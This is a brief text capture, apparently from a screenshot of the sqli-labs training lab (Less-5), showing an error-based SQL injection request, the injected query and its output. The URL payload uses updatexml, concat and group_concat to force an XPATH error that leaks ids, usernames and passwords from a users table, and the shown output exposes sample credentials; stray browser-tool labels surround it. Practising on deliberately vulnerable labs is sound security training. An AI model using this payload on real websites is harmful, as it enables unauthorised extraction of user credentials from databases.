 http://192.168.2.5/sqli/Less-5/?id=1' and (updatexml(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from users  ),0x7e),1)) -- -
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and (updatexml(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from users ),0x7e),1)) -- -' LIMIT 0,1
XPATH syntax error: '~1~Dumb~Dumb,2~Angelina~I-kill-y'